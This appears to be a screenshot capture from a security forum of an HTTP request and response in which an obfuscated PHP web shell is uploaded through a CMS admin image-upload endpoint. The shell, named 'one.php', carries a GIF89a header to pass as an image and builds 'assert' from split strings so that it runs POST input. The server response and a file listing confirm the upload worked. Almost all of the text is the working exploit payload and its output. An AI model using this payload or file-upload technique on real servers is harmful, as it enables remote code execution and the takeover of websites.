 Request
Raw Params Headers Hex
POST /admin/index.php?n=upload&c=index&a=local&type=image HTTP/1.1
Host: 127.0.0.1:8100
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1:8100/admin/index.php?t=sys&n=config&c=admin&a=index
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------38968143561790539807548​32740
Content-Length: 448
Origin: http://127.0.0.1:8100
Connection: close
Cookie: LCMSCID=A1EE31B647B45ED98CVYUE;
LCMSSID=LCMSA1EE31B647B45ED98CVYUE; XDEBUG_SESSION=PHPSTORM
X-Forwarded-For: 72.19.15.91
X-Originating-IP: 72.19.15.91
X-Remote-IP: 72.19.15.91
X-Remote-Addr: 72.19.15.91
-----------------------------3896814356179053980754832740
Content-Disposition: form-data; name="file"; filename="one.php"
Content-Type: application/octet-stream
GIF89a
<?php
@$_="s"."s"./*-/*-*/"e"./*-/*-*/"r";
@$_=/*-/*-*/"a"./*-/*-*/$_./*-/*-*/"t";
@$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*/"T"}
[/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*/5/*-/*-*/]); // -7
?>
-----------------------------3896814356179053980754832740--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 27 May 2021 01:53:43 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: LCMSSID=LCMSA1EE31B647B45ED98CVYUE; path=/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 194
{"code":1,"msg":"上传成功","go":"","data":{"dir":"..\/upload\/0\/image\/202105\/",
"filename":"GHEMTYyMjAMDQyMzUxNTgMQ.php","src":"..\/upload\/0\/image\/202105\/GHE
MTYyMjAMDQyMzUxNTgMQ.php"}}
202105
文件 主页 共享 查看
名称 修改日期
GHEMTYyMjAMDQyMzUxNTgMQ.php 2021/5/27 9:53
先知社区